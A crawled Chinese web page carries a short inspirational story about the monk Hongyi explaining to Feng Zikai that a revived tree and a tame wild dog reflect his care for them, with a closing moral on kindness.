

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boming.cn/lizhigushi/9321.html
body_size: 6067
content:
<!DOCTYPE html>
<html>
<head>
<meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta http-equiv="Content-Language" content="zh-CN" />
<meta name="keywords" content="万事善为先
" />
<meta name="description" content="有一天弘一法师在诵经时，丰子恺前来拜访恩师。两人漫步山中，一路峰回路转，鸟语花香，和风送爽，空气中迷漫着醉人的清新，丰子恺见山上枯树新发嫩芽，带着吃惊" />
<title>万事善为先-泊名励志网</title>
<link rel="stylesheet" rev="stylesheet" href="https://www.boming.cn/style/css/style.css" type="text/css" media="all"/>
<link rel="stylesheet" rev="stylesheet" href="https://www.boming.cn/style/css/font-awesome.min.css" type="text/css" media="all"/>
<script src="https://www.boming.cn/style/js/common.js" type="text/javascript"></script>
<script src="https://www.boming.cn/style/js/jquery.bxslider.min.js" type="text/javascript"></script>
<script src="https://www.boming.cn/style/js/jquery.superslide.2.1.1.js" type="text/javascript"></script>
<script src="https://www.boming.cn/style/js/ecms084.js" type="text/javascript"></script>
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />
<script async src="https://0199a5c8-437d-7f12-84ab-45a5f7fcc8e8.spst2.com/ustat.js"></script>
</head>
<body>
<div class="top sjwu">
 <div class="zh"><span class="fr">淡泊以明志,宁静以致远!</span></div>
</div>
<div class="sjwu head">
 <div class="zh">
 <h1 class="logo fl"><a href="https://www.boming.cn" title="万事善为先-泊名励志网"></a></h1>
 <span class="ss fl">
	
	<form action="/search/" method="get">
<input name="keyword" type="text" size="11" id="edtSearch" value="在这里搜索..." onfocus="if(this.value=='在这里搜索...'){this.value='';}" onblur="if(this.value==''){this.value='在这里搜索...';}" />
<button class="search-submit" id="btnPost" type="submit"><i class="fa fa-search"></i></button>
</form>

 </span> 
 <div class="clear"></div>
 </div>
</div>
<div class="clearfix mb15" id="nav" data-type="index" data-infoid=" "> 
 <ul class="clearfix zh">
 <li><a  href="https://www.boming.cn">首页</a></li>

        <li class="active">
            <a href="/lizhigushi/">励志故事</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/lizhirenwu/">励志人物</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/lizhishijie/">励志视界</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/mingyan/">名人名言</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/yulu/">精典语录</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/wenan/">精品文案</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/meiwen/">美文欣赏</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/zheli/">人生哲理</a>
            <!-- 如果有子栏目则显示 -->
            
            <ul class="sub-menu">
                
                <li class="">
                    <a href="/zheli/chenggong/">成功哲理</a>
                </li>
                
                <li class="">
                    <a href="/zheli/aiqing/">爱情哲理</a>
                </li>
                
                <li class="">
                    <a href="/zheli/gushi/">哲理故事</a>
                </li>
                
            </ul>
            
        </li>
        
        <li class="">
            <a href="/zazhi/">书籍杂志</a>
            <!-- 如果有子栏目则显示 -->
            
            <ul class="sub-menu">
                
                <li class="">
                    <a href="/haoshu/">好书推荐</a>
                </li>
                
            </ul>
            
        </li>
        
        <li class="">
            <a href="https://www.boming.cn/about/index.html">关于我们</a>
            <!-- 如果有子栏目则显示 -->
            
            <ul class="sub-menu">
                
                <li class="">
                    <a href="https://www.boming.cn/about/index.html">网站简介</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/banquan.html">版权声明</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/tougao.html">在线投稿</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/mianze.html">免责声明</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/lianxi.html">联系我们</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/sitemap.html">网站地图</a>
                </li>
                
            </ul>
            
        </li>
        
 </ul>
<span class="m-search"><i class="fa fa-search"></i></span>

<form class="search-form2" name="formsearch" id="searchform" action="/search/" method="get">
<input name="keyword" type="text" class="form-control"  value="在这里搜索..." onfocus="if(this.value=='在这里搜索...'){this.value='';}" onblur="if(this.value==''){this.value='在这里搜索...';}" />
 <input class="btn" type="submit" value="搜索">
</form>
 <a href="#" id="pull"><i class="fa fa-bars"></i> 菜单</a> </div>
<div class="h60"></div>

<div class="main zh">
 <div class="left fl mb15">
 <div class="info bgb">
 <h2 class="ybbt1"><i class="fa fa-home"></i> <a href="/">首页</a>><a href="/lizhigushi/">励志故事</a> / 正文 </h2>
 <div class="info-bt">
 <h1 class="title">万事善为先</h1>
 <small><span><i class="fa fa-user"></i> admin</span><span><i class="fa fa-clock-o"></i> 2020-09-20 13:52:53 </span><span>
		
		<i class="fa fa-folder"></i> 
		<a href="/lizhigushi/" title="励志故事" target="_blank">励志故事</a>
		</span>
		<span><i class="fa fa-eye"></i> 150 ℃</span>
		</small> </div>

 <div class="info-zi mb15">
 <p>　　有一天弘一法师在诵经时，丰子恺前来拜访恩师。两人漫步山中，一路峰回路转，鸟语花香，和风送爽，空气中迷漫着醉人的清新，丰子恺见山上枯树新发嫩芽，带着吃惊且敬佩的神情说道：&ldquo;想必枯树为您德才兼备的灵气所感，一样样都苏醒了。&rdquo;弘一法师莞尔轻笑道：&ldquo;不是，缘于我天天为它们浇水施肥，所以它们得了回应，终于慢慢活了过来。&rdquo;<br />

　　<br />

　　两人边走边谈，好不畅快，丰子恺忽见一凶猛的豺狗迎面而至，吓得魂不附体倒退数步，然而豺狗在恩师跟前欢蹦乱跳打着招呼，非常友善亲昵，如同家人。丰子恺异常震惊，感慨连连，说恩师真是世外高人，连猛兽都被教化成了人。弘一法师浅笑道：&ldquo;非也，豺狗早先为猎人设套所伤，我见它可怜便将它救下，并日夜为它疗伤喂食，因此它才喜欢与我亲近。&rdquo;<br />

　　<br />

　　大师继续说道：&ldquo;畜生亦有母子情，犬知护儿牛舐犊。鸡为守雏身不离，鳝因爱子常惴缩。人贪滋味美口腹，何苦拆开他眷属。畜生哀痛尽如人，只差有泪不能哭。&rdquo;<br />

　　<br />

　　其实不管是植物、动物都与人类一样，有思想有感情，有血有肉，有家族有亲朋好友。人类对它们好，它们也会感恩戴德，知恩图报。<br />

　　<br />

　　心存善，胜过百日修行，万事善为先，即是创造无限可能的开始。心若慈悲，美好便无处不在。</p> 
 <div class="pagebar"> </div>
 <p class="tags"><strong>Tags：</strong>
		
		</p>
</div>

 <div class="sx mb15">
 <ul>
  <li class="fl">上一篇：<a href="/lizhigushi/9320.html">画一百头骆驼</a></li>
  <li class="fr ziyou">下一篇：<a href="/lizhigushi/9322.html">成功就是超越本我</a> </li>
  <div class="clear"></div>
 </ul>
 </div>

 <div class="xg">
 <h2 class="ybbt">猜你喜欢</h2>
 <ul>
		 
  <li><span>2025-02-06</span><i class="fa fa-caret-right"></i> <a href="/wenan/18071.html">人在任何年纪都要提防四个大坑 </a></li>
  
  <li><span>2023-03-25</span><i class="fa fa-caret-right"></i> <a href="/meiwen/18061.html">一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 </a></li>
  
  <li><span>2023-03-12</span><i class="fa fa-caret-right"></i> <a href="/meiwen/18059.html">中年以后 把这四样经营好 就是在赚钱 </a></li>
  
  <li><span>2022-04-29</span><i class="fa fa-caret-right"></i> <a href="/zheli/chenggong/18054.html">为什么这个世界少有人，愿意慢慢变富！ </a></li>
  
  <li><span>2025-12-11</span><i class="fa fa-caret-right"></i> <a href="/zheli/chenggong/18080.html">生活中要管好自己的嘴,以下五条你一定要牢记 </a></li>
  
  <li><span>2025-09-07</span><i class="fa fa-caret-right"></i> <a href="/wenan/18079.html">走出低谷，摆脱自我内耗 </a></li>
  
  <li><span>2025-06-05</span><i class="fa fa-caret-right"></i> <a href="/wenan/18078.html">日常生活中常见的各类定律或经验总结 </a></li>
  
  <li><span>2025-04-12</span><i class="fa fa-caret-right"></i> <a href="/wenan/18077.html">赚钱的本质 </a></li>
  
  <li><span>2025-02-26</span><i class="fa fa-caret-right"></i> <a href="/wenan/18076.html">怎么拒绝别人是最合适、最礼貌? </a></li>
  
  <li><span>2025-02-26</span><i class="fa fa-caret-right"></i> <a href="/wenan/18075.html">个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 </a></li>
 
 </ul>
 </div>
 </div>
 </div>
 <div class="right fr sjwu">
 <dl class="function" id="divSearchPanel">
 <dt class="function_t">搜索</dt>
 <dd class="function_c">
 <div>
		<!-- 搜索 -->
<form action="/search/" method="get">
<input name="keyword" type="text" size="11" value="在这里搜索..." onfocus="if(this.value=='在这里搜索...'){this.value='';}" onblur="if(this.value==''){this.value='在这里搜索...';}" />
 <input type="submit" value="搜索" />
</form>
 </div>
 </dd>
 </dl>
 <dl class="wupd">
 <div class="notice">
 <div class="tab-hd">
  <ul class="tab-nav">
  <li class="on"><a href="javascript:void">推荐</a></li>
  <li class=""><a href="javascript:void">热门</a></li>
  <li><a href="javascript:void" class="wux">随机</a></li>
  </ul>
 </div>
 <div class="tab-bd">
  <div class="tab-pal">
  <ul>
			  
    <li><span class="fr zuo10">2021-09-16</span><a href="/lizhigushi/17049.html" title="把梳子卖给和尚 ">把梳子卖给和尚 </a></li>
     
    <li><span class="fr zuo10">2019-06-19</span><a href="/lizhirenwu/880.html" title="最强大脑鬼才之眼水哥王昱珩资料简介 ">最强大脑鬼才之眼水哥王昱珩资料简介 </a></li>
     
    <li><span class="fr zuo10">2021-08-23</span><a href="/mingyan/11839.html" title="英语爱情名言警句 ">英语爱情名言警句 </a></li>
     
    <li><span class="fr zuo10">2021-08-04</span><a href="/meiwen/11828.html" title="我喜欢世界上的这三样东西 ">我喜欢世界上的这三样东西 </a></li>
     
    <li><span class="fr zuo10">2019-10-01</span><a href="/meiwen/3466.html" title="现代文翻译成古文,你是否也被惊艳到了 ">现代文翻译成古文,你是否也被惊艳到了 </a></li>
     
    <li><span class="fr zuo10">2020-10-22</span><a href="/lizhirenwu/890.html" title="佛教大师：星云大师简介 ">佛教大师：星云大师简介 </a></li>
     
    <li><span class="fr zuo10">2021-08-26</span><a href="/zheli/aiqing/12178.html" title="浅谈男女之交 ">浅谈男女之交 </a></li>
     
    <li><span class="fr zuo10">2021-05-20</span><a href="/lizhirenwu/13731.html" title="雷锋生平简介 ">雷锋生平简介 </a></li>
     
    <li><span class="fr zuo10">2019-08-10</span><a href="/lizhishijie/2026.html" title="欧美励志电影排行榜 ">欧美励志电影排行榜 </a></li>
     
    <li><span class="fr zuo10">2019-08-28</span><a href="/lizhirenwu/2416.html" title="长隆集团苏志刚：从卖猪肉到身价130亿，他的秘诀是？ ">长隆集团苏志刚：从卖猪肉到身价130亿，他的秘诀是？ </a></li>
    
   </ul>
  </div>
  <div class="tab-pal">
  <ul>
    			  
    <li><span class="fr zuo10">2025-02-06</span><a href="/wenan/18071.html" title="人在任何年纪都要提防四个大坑 ">人在任何年纪都要提防四个大坑 </a></li>
     
    <li><span class="fr zuo10">2023-03-25</span><a href="/meiwen/18061.html" title="一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 ">一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 </a></li>
     
    <li><span class="fr zuo10">2023-03-12</span><a href="/meiwen/18059.html" title="中年以后 把这四样经营好 就是在赚钱 ">中年以后 把这四样经营好 就是在赚钱 </a></li>
     
    <li><span class="fr zuo10">2022-04-29</span><a href="/zheli/chenggong/18054.html" title="为什么这个世界少有人，愿意慢慢变富！ ">为什么这个世界少有人，愿意慢慢变富！ </a></li>
     
    <li><span class="fr zuo10">2025-12-11</span><a href="/zheli/chenggong/18080.html" title="生活中要管好自己的嘴,以下五条你一定要牢记 ">生活中要管好自己的嘴,以下五条你一定要牢记 </a></li>
     
    <li><span class="fr zuo10">2025-09-07</span><a href="/wenan/18079.html" title="走出低谷，摆脱自我内耗 ">走出低谷，摆脱自我内耗 </a></li>
     
    <li><span class="fr zuo10">2025-06-05</span><a href="/wenan/18078.html" title="日常生活中常见的各类定律或经验总结 ">日常生活中常见的各类定律或经验总结 </a></li>
     
    <li><span class="fr zuo10">2025-04-12</span><a href="/wenan/18077.html" title="赚钱的本质 ">赚钱的本质 </a></li>
     
    <li><span class="fr zuo10">2025-02-26</span><a href="/wenan/18076.html" title="怎么拒绝别人是最合适、最礼貌? ">怎么拒绝别人是最合适、最礼貌? </a></li>
     
    <li><span class="fr zuo10">2025-02-26</span><a href="/wenan/18075.html" title="个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 ">个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 </a></li>
    
   </ul>
  </div>
  <div class="tab-pal">
  <ul>
    			  
    <li><span class="fr zuo10">2025-02-06</span><a href="/wenan/18071.html" title="人在任何年纪都要提防四个大坑 ">人在任何年纪都要提防四个大坑 </a></li>
     
    <li><span class="fr zuo10">2023-03-25</span><a href="/meiwen/18061.html" title="一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 ">一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 </a></li>
     
    <li><span class="fr zuo10">2023-03-12</span><a href="/meiwen/18059.html" title="中年以后 把这四样经营好 就是在赚钱 ">中年以后 把这四样经营好 就是在赚钱 </a></li>
     
    <li><span class="fr zuo10">2022-04-29</span><a href="/zheli/chenggong/18054.html" title="为什么这个世界少有人，愿意慢慢变富！ ">为什么这个世界少有人，愿意慢慢变富！ </a></li>
     
    <li><span class="fr zuo10">2025-12-11</span><a href="/zheli/chenggong/18080.html" title="生活中要管好自己的嘴,以下五条你一定要牢记 ">生活中要管好自己的嘴,以下五条你一定要牢记 </a></li>
     
    <li><span class="fr zuo10">2025-09-07</span><a href="/wenan/18079.html" title="走出低谷，摆脱自我内耗 ">走出低谷，摆脱自我内耗 </a></li>
     
    <li><span class="fr zuo10">2025-06-05</span><a href="/wenan/18078.html" title="日常生活中常见的各类定律或经验总结 ">日常生活中常见的各类定律或经验总结 </a></li>
     
    <li><span class="fr zuo10">2025-04-12</span><a href="/wenan/18077.html" title="赚钱的本质 ">赚钱的本质 </a></li>
     
    <li><span class="fr zuo10">2025-02-26</span><a href="/wenan/18076.html" title="怎么拒绝别人是最合适、最礼貌? ">怎么拒绝别人是最合适、最礼貌? </a></li>
     
    <li><span class="fr zuo10">2025-02-26</span><a href="/wenan/18075.html" title="个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 ">个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 </a></li>
    
   </ul>
  </div>
 </div>
 </div>
 <script type="text/javascript">jQuery(".notice").slide({ titCell:".tab-hd li", mainCell:".tab-bd",delayTime:0});</script>
 </dl>

 <dl class="function" id="divCatalog">
 <dt class="function_t">网站分类</dt>
 <dd class="function_c">
 <ul>
		
  <li><a class="" href="/lizhigushi/ ">励志故事</a></li>
 
  <li><a class="" href="/lizhirenwu/ ">励志人物</a></li>
 
  <li><a class="" href="/lizhishijie/ ">励志视界</a></li>
 
  <li><a class="" href="/mingyan/ ">名人名言</a></li>
 
  <li><a class="" href="/yulu/ ">精典语录</a></li>
 
  <li><a class="" href="/wenan/ ">精品文案</a></li>
 
  <li><a class="" href="/meiwen/ ">美文欣赏</a></li>
 
  <li><a class="" href="/zheli/ ">人生哲理</a></li>
 
  <li><a class="" href="/zazhi/ ">书籍杂志</a></li>
 
  <li><a class="" href="https://www.boming.cn/about/index.html ">关于我们</a></li>
 
		 </ul>
 </dd>
 </dl>

 <dl class="function" id="divTags">
 <dt class="function_t">标签列表</dt>
 <dd class="function_c">
 <ul>
		
  <li><a href="/tag/%E7%8E%B0%E4%BB%A3%E6%96%87">现代文<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8F%A4%E6%96%87">古文<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%94%90%E9%AA%8F">唐骏<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%A4%A7%E6%84%8F">大意<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%BD%BB%E4%BF%A1">轻信<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%B4%AA%E5%A9%AA">贪婪<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E9%99%B7%E9%98%B1">陷阱<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8A%B1%E5%BF%97">励志<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%B0%8F%E6%95%85%E4%BA%8B">小故事<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BC%9E">伞<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BF%9D%E5%AF%86">保密<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8F%A4%E4%BB%A3">古代<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B9%A6%E7%B1%8D">书籍<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%9F%A5%E8%B6%B3">知足<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%90%8D%E4%BA%BA%E5%90%8D%E8%A8%80">名人名言<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B8%AD%E5%B9%B4">中年<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%B5%9A%E9%92%B1">赚钱<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%B2%B3%E9%A3%9E">岳飞<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BA%BA%E7%94%9F">人生<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%B2%A1%E6%9C%89">没有<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%AC%AC%E4%BA%8C%E6%AC%A1%E6%9C%BA%E4%BC%9A">第二次机会<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%8E%89%E5%85%B0%E8%8A%B1%E7%8E%89">玉兰花玉<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E9%97%B9%E9%92%9F">闹钟<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8F%98%E5%AF%8C">变富<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%88%90%E5%8A%9F">成功<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%88%90%E5%8A%9F%E6%95%85%E4%BA%8B">成功故事<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B8%89%E8%A7%82">三观<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%B4%A5%E7%BB%99%E8%B0%81">败给谁<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B8%80%E8%8A%B1%E4%B8%80%E4%B8%96%E7%95%8C">一花一世界<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%8E%89%E5%85%B0%E8%8A%B1">玉兰花<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%9B%B8%E9%81%87">相遇<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%88%B1%E6%83%85">爱情<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%93%B2%E7%90%86">哲理<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%B0%8F%E6%95%85%E4%BA%8B%E5%A4%A7%E9%81%93%E7%90%86">小故事大道理<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BF%9E%E6%95%8F%E6%B4%AA">俞敏洪<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%83%9F%E9%9B%A8">烟雨<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%9D%8E%E5%98%89%E8%AF%9A">李嘉诚<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8A%B1%E5%BF%97%E6%95%85%E4%BA%8B">励志故事<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%82%AC%E5%B4%96">悬崖<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%88%9D%E7%A7%8B%E8%AF%BB%E9%9B%A8">初秋读雨<span class="tag-count"> </span></a></li> 
 
			 </ul>
 </dd>
 </dl>
 
 
 </div>
 <div class="clear"></div>

 <div class="links bgb pd mb15">
 <h2 class="ybbt">友情链接</h2>
 <ul>
	 
  <li class="menu-item"><a href='https://www.kmdn.com/' target='_blank'>昆明电脑网</a> </li>
  
  <li class="menu-item"><a href='https://www.boming.cn/' target='_blank'>泊名励志网</a> </li>
  
  <li class="menu-item"><a href='https://www.jbf.cn/' target='_blank'>聚宝坊</a> </li>
  
  <div class="clear"></div>
 </ul>
 </div>
 
</div>
<div style="display: none" id="goTopBtn"><img border=0 src="https://www.boming.cn/style/images/backtop.png"></div> 
<script type=text/javascript>goTopEx();</script>
<div class="footer">
 <div class="zh">
 <div id="copyright"></div>

<script>
  const startYear = 2002;
  const currentYear = new Date().getFullYear();
  const copyrightText = `Copyright © ${startYear}-${currentYear} 泊名励志网 版权所有`;
  document.getElementById('copyright').textContent = copyrightText;
</script>
 <a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow">滇ICP备2021003888号-2</a> |
 <a href="https://www.boming.cn/sitemap.xml" target="_blank">网站地图</a>|
 </div>
  <p><font color="#6B6E81"> 免责声明：本站属非盈利网站,部分信息来自互联网,并不代表本站观点,若侵害了您的利益,请联系我们,我们将及时删除！</font><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=16804178&site=qq&menu=yes"><img border="0" src="http://wpa.qq.com/pa?p=2:16804178:51" alt="点击这里给我发消息" title="点击这里给我发消息"/></a></p>
</div>
<script>
$('.m-search').on('click', function(){
 $('.search-form2').slideToggle(200, function(){
  if( $('.m-search').css('display') == 'block' ){
  $('.search-form2 .form-control').focus()
  }
 })
 })
</script>
<script src='/Spider/?url=/lizhigushi/9321.html' async='async'></script>
<script src='/?p=/Do/visits/id/9321' async='async'></script>
</body>
</html>